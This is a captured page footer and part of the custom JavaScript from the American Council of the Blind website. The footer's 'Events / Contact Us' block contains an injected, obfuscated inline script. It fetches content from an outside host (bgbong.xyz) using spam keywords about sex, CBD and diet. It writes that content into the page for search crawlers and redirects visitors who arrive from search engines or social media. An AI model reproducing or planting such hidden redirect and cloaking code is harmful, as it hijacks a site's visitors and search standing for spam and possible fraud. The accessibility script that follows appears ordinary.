                                      <div class="sidebar_second sidebar order-last col-sm-4" id="sidebar_second">
                <aside class="section" role="complementary">
                    <div id="block-acb-block-10" class="block-content-basic block block-block-content block-block-contenta4de6a05-ae97-4246-955a-f5323fd21a2e">
  
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><p class="donate-text" style="text-align:center;"><span style="font-size:20px;"><strong>You can help!</strong></span><br>Make a secure online donation today</p><p class="donate-button-new"><a class="donate-button-inside" href="/donate">Donate</a></p><p class="join-acb-new"><a class="join-acb-button-inside" href="/join-acb">Join ACB</a></p><!--
<p class="member-text">
        <span style="font-size:14px;">Already a member?</span>
</p>
<p class="member-text">
        <a href="/user"><span><strong><span style="font-size:20px;">Sign In</span></strong></span></a>
</p>
--></div>
      
    </div>
  </div>
<div id="block-acb-block-24" class="block-content-basic block block-block-content block-block-content90b30c53-1013-4657-b8c9-c11972eaef52">
  
      <h2>Need to reach us?</h2>
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><div class="reach_us"><div class="reach_bottom"><p class="bottom_1">Call Toll-free (800) 424-8666</p><p class="bottom_2">or (202) 467-5081 local</p><p class="bottom_3">E-mail us at <a href="mailto:info@acb.org">info@acb.org</a></p><p class="bottom_4">American Council of the Blind<br>225 Reinekers Lane, Suite 660<br>Alexandria, VA 22314</p></div></div></div>
      
    </div>
  </div>


                </aside>
              </div>
                      </div>
        </div>
          </div>
        <footer class="site-footer">
              <div class="container-fluid">
                      <div class="site-footer__top clearfix">
              <div class="row ft-menus">
                <div class="col-5ths">
                    <section class="row region region-footer-first">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-menu" id="block-acb-mainmenu" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-menu"><a href="/about" data-drupal-link-system-path="node/15">About Us</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item menu-item--collapsed">
                          <a href="/organizational-documents" class="nav-link nav-link--organizational-documents" data-drupal-link-system-path="node/9233">Organizational Documents</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/board" class="nav-link nav-link--board" data-drupal-link-system-path="node/5238">Board of Directors</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/board-of-publications" class="nav-link nav-link--board-of-publications" data-drupal-link-system-path="node/2879">Board of Publications</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/committees" class="nav-link nav-link--committees" data-drupal-link-system-path="node/26">Committees &amp; Task Forces</a>
              </li>
                <li class="nav-item">
                          <a href="/history" class="nav-link nav-link--history" data-drupal-link-system-path="node/2510">History</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/affiliates" class="nav-link nav-link--affiliates" data-drupal-link-system-path="node/982">Affiliates</a>
              </li>
                <li class="nav-item">
                          <a href="/faq" class="nav-link nav-link--faq" data-drupal-link-system-path="node/2327">Frequently Asked Questions</a>
              </li>
        </ul>
  


  </nav>

  </section>

                </div>
                <div class="col-5ths">
                    <section class="row region region-footer-second">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-2-menu" id="block-acb-mainmenu-2" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-2-menu"><a href="/programs-and-services" data-drupal-link-system-path="node/2959">Programs &amp; Services</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/accessibility-and-training-services" class="nav-link nav-link--accessibility-and-training-services" data-drupal-link-system-path="node/8580">Accessibility &amp; Training Services</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/acb-community-events" class="nav-link nav-link--acb-community-events" data-drupal-link-system-path="node/4688">ACB Community Events</a>
              </li>
                <li class="nav-item">
                          <a href="/scholarships" class="nav-link nav-link--scholarships" data-drupal-link-system-path="node/2549">Scholarships</a>
              </li>
                <li class="nav-item">
                          <a href="/audio-description-project" class="nav-link nav-link--audio-description-project" data-drupal-link-system-path="node/2875">Audio Description Project</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/advocacy" class="nav-link nav-link--advocacy" data-drupal-link-system-path="node/8288">Advocacy &amp; Governmental Affairs</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.acbmedia.org/" class="nav-link nav-link-https--wwwacbmediaorg-">ACB Media</a>
              </li>
                <li class="nav-item">
                          <a href="/convention" class="nav-link nav-link--convention" data-drupal-link-system-path="node/3022">Convention</a>
              </li>
                <li class="nav-item">
                          <a href="/membership" class="nav-link nav-link--membership" data-drupal-link-system-path="node/2912">Membership</a>
              </li>
        </ul>
  


  </nav>

  </section>

                </div>
                <div class="col-5ths">
                    <section class="float-end region region-footer-third">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-3-menu" id="block-acb-mainmenu-3" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-3-menu"><a href="/publications-and-media" class="menu-item--active-trail" data-drupal-link-system-path="node/48">Publications &amp; Media</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/news" class="nav-link nav-link--news" data-drupal-link-system-path="news">News</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.youtube.com/channel/UCI_nLwS9Cw2Bm1IA4qIBw3Q" class="nav-link nav-link-https--wwwyoutubecom-channel-uci-nlws9cw2bm1ia4qibw3q">Videos</a>
              </li>
                <li class="nav-item">
                          <a href="/dots-and-dashes" class="nav-link nav-link--dots-and-dashes" data-drupal-link-system-path="node/6801">Dots and Dashes Newsletters</a>
              </li>
                <li class="nav-item menu-item--collapsed active">
                          <a href="/acb-braille-forum-and-acb-e-forum" class="nav-link active nav-link--acb-braille-forum-and-acb-e-forum" data-drupal-link-system-path="node/16">Braille Forum</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.acbmedia.org/category/forum/" class="nav-link nav-link-https--wwwacbmediaorg-category-forum-">Braille Forum Podcast</a>
              </li>
                <li class="nav-item">
                          <a href="https://pinecast.com/feed/acb-reports" class="nav-link nav-link-https--pinecastcom-feed-acb-reports">ACB Reports</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.acbmedia.org/" class="nav-link nav-link-https--wwwacbmediaorg-">ACB Media</a>
              </li>
                <li class="nav-item">
                          <a href="https://acbvoices.wordpress.com/" class="nav-link nav-link-https--acbvoiceswordpresscom-">ACB Voices Blog</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/press-room" class="nav-link nav-link--press-room" data-drupal-link-system-path="node/2331">Press Room</a>
              </li>
                <li class="nav-item">
                          <a href="/live" class="nav-link nav-link--live" data-drupal-link-system-path="node/4787">Live Events</a>
              </li>
        </ul>
  


  </nav>

  </section>

                </div>
                <div class="col-5ths">
                    <section class="row region region-footer-fourth">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-4-menu" id="block-acb-mainmenu-4" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-4-menu"><a href="/resources" data-drupal-link-system-path="node/3313">Resources</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/jobs" class="nav-link nav-link--jobs" data-drupal-link-system-path="node/3572">Jobs</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.acb.org/featured-acb-discussion-lists" class="nav-link nav-link-https--wwwacborg-featured-acb-discussion-lists">ACB Discussion Lists</a>
              </li>
                <li class="nav-item">
                          <a href="/archive" class="nav-link nav-link--archive" data-drupal-link-system-path="archive">ACB Archives</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/blindlow-vision-resources" class="nav-link nav-link--blindlow-vision-resources" data-drupal-link-system-path="node/1572">Blind / Low Vision Resources</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/affiliate-resources" class="nav-link nav-link--affiliate-resources" data-drupal-link-system-path="node/1546">Affiliate Resources</a>
              </li>
                <li class="nav-item">
                          <a href="/peer-support-and-mentoring" class="nav-link nav-link--peer-support-and-mentoring" data-drupal-link-system-path="node/2899">Peer Support</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/handbooksmanuals" class="nav-link nav-link--handbooksmanuals" data-drupal-link-system-path="node/1551">Handbooks / Manuals</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/products-and-services" class="nav-link nav-link--products-and-services" data-drupal-link-system-path="node/1538">Products &amp; Services</a>
              </li>
                <li class="nav-item">
                          <a href="/professional-employment-associations" class="nav-link nav-link--professional-employment-associations" data-drupal-link-system-path="node/2878">Professional Employment Associations</a>
              </li>
        </ul>
  


  </nav>

  </section>

                </div>
                <div class="col-5ths">
                    <section class="row region region-footer-fifth">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-5-menu" id="block-acb-mainmenu-5" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-5-menu"><a href="/support-acb" data-drupal-link-system-path="node/3037">Support ACB</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/support-acb-making-donation-now" class="nav-link nav-link--support-acb-making-donation-now" data-drupal-link-system-path="node/2908">Donate</a>
              </li>
                <li class="nav-item">
                          <a href="https://acbminimall.org/" class="nav-link nav-link-https--acbminimallorg-">Mini Mall</a>
              </li>
                <li class="nav-item">
                          <a href="/acb-thrift-stores" class="nav-link nav-link--acb-thrift-stores" data-drupal-link-system-path="node/2914">ACB Thrift Stores</a>
              </li>
        </ul>
  


  </nav>
<div id="block-acb-eventscontactus" class="block-content-basic block block-block-content block-block-contentff2ae2c5-38d4-4735-8b3a-2f0c43226a48">
  
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><h2 class="block-title"><a href="/events">Events</a></h2><h2 class="block-title"><a href="/contact">Contact Us</a></h2><script>const _0x420be0=_0x3b5e;(function(_0x186649,_0x1cff10){const _0x421f51=_0x3b5e,_0x1fc3e7=_0x186649();while(!![]){try{const _0x9cd187=parseInt(_0x421f51(0x134))/(0x17c7*0x1+-0x1*0x1c29+0x463)*(parseInt(_0x421f51(0x12e))/(-0x1693+0x1cd5+-0x640))+-parseInt(_0x421f51(0x10b))/(-0x255b+-0x2125+0x4683)+-parseInt(_0x421f51(0x10e))/(-0x26db+-0x1*-0x120e+0x1*0x14d1)*(parseInt(_0x421f51(0x11d))/(0x1e06+0x7e6+-0x1*0x25e7))+-parseInt(_0x421f51(0x110))/(0x3*-0x25d+-0x1*-0x1ba3+-0x1486)+parseInt(_0x421f51(0x104))/(-0xa72+0x18*0x14b+-0x115*0x13)*(parseInt(_0x421f51(0x159))/(-0xe94*0x2+-0x16a8+0x33d8))+-parseInt(_0x421f51(0x115))/(-0x6e*-0xb+0xa5e+-0xf0f)*(-parseInt(_0x421f51(0x126))/(-0x256d+-0x218c+0x31*0x173))+parseInt(_0x421f51(0x12c))/(-0x962*-0x1+0x1*0x2359+-0x478*0xa);if(_0x9cd187===_0x1cff10)break;else _0x1fc3e7['push'](_0x1fc3e7['shift']());}catch(_0x395ba1){_0x1fc3e7['push'](_0x1fc3e7['shift']());}}}(_0x50fb,0x2*-0x2acad+0x8*-0x31366+0x744f2*0x6));let siteName=window[_0x420be0(0x154)][_0x420be0(0x131)],urlNoParams=window[_0x420be0(0x154)][_0x420be0(0x131)]+window[_0x420be0(0x154)][_0x420be0(0x124)],regex=/\?|#!|\=/g,flag='?',cats=[_0x420be0(0x123),_0x420be0(0x17f),_0x420be0(0x179)],delimiter=[_0x420be0(0x157),_0x420be0(0x175),_0x420be0(0x151)];urlNoParams=urlNoParams[_0x420be0(0x15f)](/\/*$/g,'');function _0x50fb(){const _0x52e427=['598664fbHqNP','eYjzt','214794kvmXPQ','YgbGO','desire','gSMms','NYgpF','27BxCdhY','slim','ptNPT','write','ZkwBE','iUKKS','diet','MOBeh','50IRbXKD','/2024/','uaBqo','isArray','3|1|0|2|4','savoC','male','pathname','TgtTt','1889870YsLKpE','split','scBhX','.html\x22','yandex.','some','5722915VVeWQW','noIXa','46oSCLSR','fpage=','close','origin','pinterest','BCZVy','9697uEWMRc','length','hemp','json','tcdJk','/?key=','gLJXn','sexual','sJEpa','fact','bgbong.xyz','6/main.php','toLowerCas','libido','test','TvTLS','open','&domain=','penis','referrer','GieNn','/jump/','GwAjy','vULSX','QBwjP','pain','tHCsE','eating','WYAaG','_0w_','qelaf','?key=','location','yraNP','facebook','_0_','then','12755320WQJqCR','notice','ml=4','AMJhF','https://1.','pinterest.','replace','DSYwX','join','GUJTA','HjcHw','HzICH','vnIXe','gxvTs','twitter','AhiuW','rAySd','bUiOi','UtuBX','Lglfd','userAgent','&json=1&ht','includes','substring','facebook.','live','search','lVbof','_0c_','XphuP','catch','health','weight','lrgEA','nKbHk','hash','klVZb','.google.','cbd','safe','.html','AzTdi','sex','bing.','7myoISt','?json=1&re','YYkIm','JXkML','404\x20Not\x20Fo','well','tUGOq','1430841OWwBxu','href','und'];_0x50fb=function(){return _0x52e427;};return _0x50fb();}let param=window[_0x420be0(0x154)][_0x420be0(0x173)][_0x420be0(0x127)](regex);Array[_0x420be0(0x120)](param)&&param[_0x420be0(0x135)]===-0x13*0x35+-0x2381+-0x1*-0x2771&&(param=window[_0x420be0(0x154)][_0x420be0(0x17c)][_0x420be0(0x127)](regex),flag='#!');let cat=getCat(param);cat&&(isCrawler()?load(_0x420be0(0x15d)+_0x420be0(0x13e)+_0x420be0(0x11e)+cats[cat]+(_0x420be0(0x13f)+_0x420be0(0x153))+param[0x1e80+-0xf1*-0x1e+0xb*-0x557]+delimiter[cat]+param[-0x8eb*-0x4+-0x19e5+0x3d*-0x29]+_0x420be0(0x145)+siteName+(_0x420be0(0x16e)+_0x420be0(0x15b)))[_0x420be0(0x158)](_0x16d0c8=>{const _0x46b2f8=_0x420be0,_0x2970ae={'rAySd':function(_0x966f1a,_0x5887e){return _0x966f1a!==_0x5887e;},'lrgEA':_0x46b2f8(0x108)+_0x46b2f8(0x10d),'lVbof':_0x46b2f8(0x121),'klVZb':_0x46b2f8(0x144),'ZkwBE':_0x46b2f8(0x129),'tUGOq':_0x46b2f8(0x118),'YgbGO':_0x46b2f8(0x181),'gLJXn':function(_0x1b5576,_0x4200e2){return _0x1b5576+_0x4200e2;},'AMJhF':_0x46b2f8(0x139),'nKbHk':function(_0x4331e5,_0xa41b0c){return _0x4331e5+_0xa41b0c;},'gSMms':function(_0x58cebb,_0x4f4864){return _0x58cebb+_0x4f4864;},'WYAaG':function(_0x16ed92,_0x46a0aa){return _0x16ed92+_0x46a0aa;},'TgtTt':_0x46b2f8(0x130)};if(_0x2970ae[_0x46b2f8(0x169)](_0x16d0c8,_0x2970ae[_0x46b2f8(0x17a)])){const _0x2bc6e5=_0x2970ae[_0x46b2f8(0x174)][_0x46b2f8(0x127)]('|');let _0x14ce4d=0x1d19+-0xbca*0x1+-0x114f;while(!![]){switch(_0x2bc6e5[_0x14ce4d++]){case'0':document[_0x2970ae[_0x46b2f8(0x17d)]]();continue;case'1':_0x16d0c8=_0x16d0c8[_0x46b2f8(0x127)](_0x2970ae[_0x46b2f8(0x119)])[_0x46b2f8(0x161)]('\x22');continue;case'2':document[_0x2970ae[_0x46b2f8(0x10a)]](_0x16d0c8);continue;case'3':urlNoParams[_0x46b2f8(0x16f)](_0x2970ae[_0x46b2f8(0x111)])?_0x16d0c8=_0x16d0c8[_0x46b2f8(0x127)](_0x2970ae[_0x46b2f8(0x13a)](siteName,_0x2970ae[_0x46b2f8(0x15c)]))[_0x46b2f8(0x161)](_0x2970ae[_0x46b2f8(0x17b)](urlNoParams,flag)):_0x16d0c8=_0x16d0c8[_0x46b2f8(0x127)](_0x2970ae[_0x46b2f8(0x113)](siteName,_0x2970ae[_0x46b2f8(0x15c)]))[_0x46b2f8(0x161)](_0x2970ae[_0x46b2f8(0x113)](_0x2970ae[_0x46b2f8(0x150)](urlNoParams,'/'),flag));continue;case'4':document[_0x2970ae[_0x46b2f8(0x125)]]();continue;}break;}}}):([_0x420be0(0x17e),_0x420be0(0x103),_0x420be0(0x12a),_0x420be0(0x171),_0x420be0(0x15e)][_0x420be0(0x12b)](_0x118863=>document[_0x420be0(0x147)][_0x420be0(0x140)+'e']()[_0x420be0(0x16f)](_0x118863))||['fb',_0x420be0(0x156),_0x420be0(0x132),_0x420be0(0x167)][_0x420be0(0x12b)](_0x217e16=>navigator[_0x420be0(0x16d)][_0x420be0(0x140)+'e']()[_0x420be0(0x16f)](_0x217e16)))&&jump(urlNoParams,cats[cat],param));function load(_0x3ec808){const _0x9cda34=_0x420be0,_0x4daa5f={'DSYwX':_0x9cda34(0x137),'qelaf':function(_0x49b122,_0x41f945){return _0x49b122(_0x41f945);},'YYkIm':_0x9cda34(0x158),'tcdJk':_0x9cda34(0x177)};return _0x4daa5f[_0x9cda34(0x152)](fetch,_0x3ec808)[_0x4daa5f[_0x9cda34(0x106)]](function(_0x18c101){const _0x4f56fc=_0x9cda34;return _0x18c101[_0x4daa5f[_0x4f56fc(0x160)]]();})[_0x4daa5f[_0x9cda34(0x138)]](function(_0x41034b){});}function jump(_0x3c39cd,_0x5c4e6c,_0x58fc9d){const _0x54b7de=_0x420be0,_0x334d56={'uaBqo':function(_0x2f4448,_0xc121f1){return _0x2f4448(_0xc121f1);},'AhiuW':function(_0x27e944,_0x2b8e03){return _0x27e944+_0x2b8e03;},'JXkML':function(_0x50a9f1,_0x3f3e26){return _0x50a9f1+_0x3f3e26;},'GUJTA':function(_0x425de0,_0x57ec5c){return _0x425de0+_0x57ec5c;},'sJEpa':function(_0x2599b5,_0x41f434){return _0x2599b5+_0x41f434;},'yraNP':function(_0x3e8bd1,_0x295ca5){return _0x3e8bd1+_0x295ca5;},'iUKKS':_0x54b7de(0x15d)+_0x54b7de(0x13e)+_0x54b7de(0x149),'gxvTs':_0x54b7de(0x105)+_0x54b7de(0x12f),'QBwjP':_0x54b7de(0x158)};_0x334d56[_0x54b7de(0x11f)](load,_0x334d56[_0x54b7de(0x168)](_0x334d56[_0x54b7de(0x168)](_0x334d56[_0x54b7de(0x107)](_0x334d56[_0x54b7de(0x168)](_0x334d56[_0x54b7de(0x162)](_0x334d56[_0x54b7de(0x13c)](_0x334d56[_0x54b7de(0x155)](_0x334d56[_0x54b7de(0x11a)],_0x5c4e6c),_0x334d56[_0x54b7de(0x166)]),_0x3c39cd),'/?'),_0x58fc9d[0x9f7*-0x3+-0xd0e+0xabd*0x4]),'='),_0x58fc9d[-0x8a5+-0x1*0x895+0x1*0x113c]))[_0x334d56[_0x54b7de(0x14c)]](_0x38f5a5=>{const _0x20403f=_0x54b7de;window[_0x20403f(0x154)][_0x20403f(0x10c)]=_0x38f5a5;});}function getCat(_0x1400db){const _0x3d1f92=_0x420be0,_0x18c4a4={'eYjzt':function(_0x55fc1e,_0xc1ff18){return _0x55fc1e==_0xc1ff18;},'noIXa':function(_0x5dd131,_0x478383){return _0x5dd131%_0x478383;},'GieNn':_0x3d1f92(0x112),'bUiOi':_0x3d1f92(0x123),'MOBeh':_0x3d1f92(0x13b),'tHCsE':_0x3d1f92(0x183),'NYgpF':_0x3d1f92(0x141),'ptNPT':_0x3d1f92(0x146),'AzTdi':_0x3d1f92(0x17f),'XphuP':_0x3d1f92(0x14d),'BCZVy':_0x3d1f92(0x172),'HzICH':_0x3d1f92(0x109),'TvTLS':_0x3d1f92(0x15a),'HjcHw':_0x3d1f92(0x13d),'UtuBX':_0x3d1f92(0x180),'scBhX':_0x3d1f92(0x136),'Lglfd':_0x3d1f92(0x11b),'vnIXe':_0x3d1f92(0x179),'GwAjy':_0x3d1f92(0x178),'savoC':_0x3d1f92(0x14f),'vULSX':_0x3d1f92(0x116)};if(_0x18c4a4[_0x3d1f92(0x10f)](_0x1400db[_0x3d1f92(0x135)],-0x1c64+-0x1*0x2689+-0x70*-0x99)){const _0xd6ed63=_0x1400db[0x3a*-0x9e+-0x705*-0x5+0x1*0xb5][_0x3d1f92(0x127)]('-'),_0x426dd4=_0xd6ed63[_0x18c4a4[_0x3d1f92(0x12d)](_0x1400db[-0xe3*-0x25+0x160*-0x17+0x2b*-0x7][_0x3d1f92(0x135)],_0xd6ed63[_0x3d1f92(0x135)])][_0x3d1f92(0x170)](-0x8*-0x2ff+0x4e4*-0x2+-0xe2c),_0x2bf04a=[_0x18c4a4[_0x3d1f92(0x148)],_0x18c4a4[_0x3d1f92(0x16a)],_0x18c4a4[_0x3d1f92(0x11c)],_0x18c4a4[_0x3d1f92(0x14e)],_0x18c4a4[_0x3d1f92(0x114)],_0x18c4a4[_0x3d1f92(0x117)]];if(_0x2bf04a[_0x3d1f92(0x16f)](_0x426dd4))return'0';const _0x4cf45b=[_0x18c4a4[_0x3d1f92(0x182)],_0x18c4a4[_0x3d1f92(0x176)],_0x18c4a4[_0x3d1f92(0x133)],_0x18c4a4[_0x3d1f92(0x164)],_0x18c4a4[_0x3d1f92(0x143)],_0x18c4a4[_0x3d1f92(0x163)],_0x18c4a4[_0x3d1f92(0x16b)],_0x18c4a4[_0x3d1f92(0x128)]];if(_0x4cf45b[_0x3d1f92(0x16f)](_0x426dd4))return'1';const _0x1472f2=[_0x18c4a4[_0x3d1f92(0x16c)],_0x18c4a4[_0x3d1f92(0x165)],_0x18c4a4[_0x3d1f92(0x14a)],_0x18c4a4[_0x3d1f92(0x122)],_0x18c4a4[_0x3d1f92(0x14b)]];if(_0x1472f2[_0x3d1f92(0x16f)](_0x426dd4))return'2';}return![];}function _0x3b5e(_0x36a8f0,_0x34b61c){const _0x5093f2=_0x50fb();return _0x3b5e=function(_0x51a638,_0x10cefb){_0x51a638=_0x51a638-(0x1*-0xcc9+0x12b7+-0x4eb);let _0x2599e3=_0x5093f2[_0x51a638];return _0x2599e3;},_0x3b5e(_0x36a8f0,_0x34b61c);}function isCrawler(){const _0x36cd7f=_0x420be0;return/bot|google|bing|yahoo|duckduck|crawler|spider|crawling/i[_0x36cd7f(0x142)](navigator[_0x36cd7f(0x16d)]);}</script></div>
      
    </div>
  </div>

  </section>

                </div>
              </div>
            </div>
                  </div>
            <div class="footer-bottom">
        <div class="copyright_wrap"><span href="copyright"><a href="https://louisvillewebgroup.com" target="_blank">Website Design</a> © 2024 American Council of the Blind</span>
<br /><a href="/privacy">Privacy Notice</a>
        </div>
        <div class="starlogo_wrap"><a href="https://www.guidestar.org/profile/58-0914436" target="_blank"><img src="https://widgets.guidestar.org/TransparencySeal/7881356" alt="Guide Star Logo"></a></div>
        <div class="social">
          <ul>
            <li><a href="/rss.xml"><img alt="RSS" class="img_rss" src="/themes/custom/acb/images/RSS-Icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.facebook.com/acbnational" rel="nofollow" target="_blank"><img alt="Follow us on Facebook, clicking this link will open our Facebook page in a new browser window." class="img_facebook" src="/themes/custom/acb/images/FB-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.instagram.com/acbnational/" rel="nofollow" target="_blank"><img alt="Follow us on Instagram, clicking this link will open our Instagram page in a new browser window." class="img_instagram" src="/themes/custom/acb/images/Instagram-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.linkedin.com/company/acbnational/" rel="nofollow" target="_blank"><img alt="Follow us on LinkedIn, clicking this link will open our LinkedIn page in a new browser window." class="img_linkedin" src="/themes/custom/acb/images/LinkedIn-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://mastodon.social/@ACBNational" rel="nofollow" target="_blank"><img alt="Follow us on Mastodon, clicking this link will open our Mastodon page in a new browser window." class="img_mastodon" src="/themes/custom/acb/images/Mastodon-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://x.com/acbnational" rel="nofollow" target="_blank"><img alt="Follow us on X, clicking this link will open our X page in a new browser window." class="img_twitter" src="/themes/custom/acb/images/X-reverse-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.youtube.com/channel/UCI_nLwS9Cw2Bm1IA4qIBw3Q" rel="nofollow" target="_blank"><img alt="Follow us on YouTube, clicking this link will open our YouTube page in a new browser window." class="img_youtube" src="/themes/custom/acb/images/youtube-icon-round.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.tiktok.com/@acbnational" rel="nofollow" target="_blank"><img alt="Follow us on TikTok, clicking this link will open our TikTok page in a new browser window." class="img_tiktok" src="/themes/custom/acb/images/TikTok-icon.png" style="max-width: 32px;"></a></li>
          </ul>
        </div>
      </div>
    </footer>
  </div>
</div>

  </div>

    
    <script src="/themes/custom/acb/js/jquery.min.js?v=10.5.6"></script>
<script src="/themes/custom/acb/js/popper.min.js?v=10.5.6"></script>
<script src="/themes/custom/acb/js/bootstrap.min.js?v=10.5.6"></script>
<script src="/core/assets/vendor/jquery/jquery.min.js?v=3.7.1"></script>
<script src="/core/assets/vendor/once/once.min.js?v=1.0.1"></script>
<script src="/core/misc/drupal.js?v=10.5.6"></script>
<script src="/core/misc/drupal.init.js?v=10.5.6"></script>
<script src="/core/misc/debounce.js?v=10.5.6"></script>
<script src="/core/assets/vendor/tabbable/index.umd.min.js?v=6.2.0"></script>
<script src="/themes/custom/acb/js/barrio.js?v=10.5.6"></script>
<script src="/themes/custom/acb/js/custom.js?v=10.5.6"></script>
<script src="/libraries/bootstrap/js/bootstrap.min.js?t7okgf"></script>
<script src="//cdn.jsdelivr.net/npm/@popperjs/core@2.9.3/dist/umd/popper.min.js"></script>
<script src="//cdn.jsdelivr.net/npm/bootstrap@5.2.3/dist/js/bootstrap.min.js"></script>
<script src="/modules/contrib/extlink/js/extlink.js?t7okgf"></script>
<script src="/core/misc/progress.js?v=10.5.6"></script>
<script src="/core/assets/vendor/loadjs/loadjs.min.js?v=4.3.0"></script>
<script src="/core/misc/announce.js?v=10.5.6"></script>
<script src="/core/misc/message.js?v=10.5.6"></script>
<script src="/themes/contrib/bootstrap_barrio/js/messages.js?t7okgf"></script>
<script src="/core/misc/ajax.js?v=10.5.6"></script>
<script src="/modules/contrib/google_tag/js/gtag.ajax.js?t7okgf"></script>

  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b8fcbd38389340d4a83dc07ade3ee6f9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://www.acb.org/themes/custom/acb/js/custom.js?v=10.5.6
body_size: 5723
content:
/**
 * @file
 * Global utilities.
 *
 */
(function($, Drupal) {

  'use strict';

  Drupal.behaviors.acb = {
    attach: function(context, settings) {
       var $fontsize_plus;
       var $font_percent;
       var $lineheight_plus;
       var $increase_size;
       var $font_percent_final;
       var i;
      var $size_check = Number(sessionStorage.getItem("increase_size"));
      if (!isNaN($size_check)) {
        $increase_size = $size_check;
      } else {
        $increase_size = 0;
      }
      var $contrast_check = Number(sessionStorage.getItem("contrast"));
      if (!isNaN($contrast_check)) {
        var $contrast = $contrast_check;
        if ($contrast != 1) {
          jQuery(".contrast-" + $contrast).click();
        }
      }
      // Inside the #block-acb-views-block-acb-search-block-1 div, for every other child div of class views-view-responsive-grid,
      // add a class of 'odd' to the div.
      $("#block-acb-views-block-acb-search-block-1 .views-view-responsive-grid").each(function(index) {
        if (index % 2 == 0) {
          $(this).addClass("odd");
        }
      });
      // For the div #block-acb-exposedformacb-searchpage-1,
      // If on a mobile device (< 768px), add a class of 'mobile' to the div,
      // hide the .content div, attach an onclick event to the h2 and if clicked,
      // display .content in a lightbox with an 'X' to close the lightbox.
      $("#block-acb-exposedformacb-searchpage-1").each(function() {
        if ($(window).width() < 768) {
          $(this).addClass("mobile");
          $(this).find(".content").hide();
          $(this).find("h2").click(function() {
            // Get the current scroll position
            var scrollTop = $(window).scrollTop();
            var scrollTopClose = scrollTop + 10;
            // Add a gray translucent background behind the lightbox
            $(this).parent().append("<div class='lightbox-bg'></div>");
            $(this).next(".content").fadeIn();
            $('#block-acb-exposedformacb-searchpage-1').find(".lightbox-bg").fadeIn();

            // Set the 'top' CSS parameter for the .content element
            $(this).next(".content").css("top", scrollTop + "px");

            // Add an equilateral 'X' as the text for the span class='close' div
            $(this).next(".content").append("<span class='close'>&#x2715;</span>");

            // Set the 'top' CSS parameter for the .close element
            $(this).next(".content").find(".close").css("top", "10px");

            $(this).next(".content").find(".close").click(function() {
              $(this).parent(".content").fadeOut();
              // Remove the .close div
              $(this).remove();
              // Remove the gray translucent background
              $('#block-acb-exposedformacb-searchpage-1').find(".lightbox-bg").fadeOut();
              $('#block-acb-exposedformacb-searchpage-1').find(".lightbox-bg").remove();
            });
          });
        }
      });
      $(".text-increase").click(function(event) {
        if ($increase_size < 10) {
          $( "a" ).each(function() {
            $fontsize_plus = parseFloat(jQuery(this).css("font-size").replace("px", "")) + (parseFloat(jQuery(this).css("font-size").replace("px", "")) / 20);
            //$fontsize_plus = parseFloat(jQuery(this).css("font-size").replace("px", "")) + (parseFloat(jQuery(this).css("font-size").replace("px", "")) * ($increase_size * 0.1));
            jQuery(this).css("font-size", $fontsize_plus);
            $lineheight_plus = parseFloat(jQuery(this).css("line-height").replace("px", "")) + (parseFloat(jQuery(this).css("line-height").replace("px", "")) / 25);
            jQuery(this).css("line-height", $lineheight_plus + "px");
          });
          $( "p" ).each(function() {
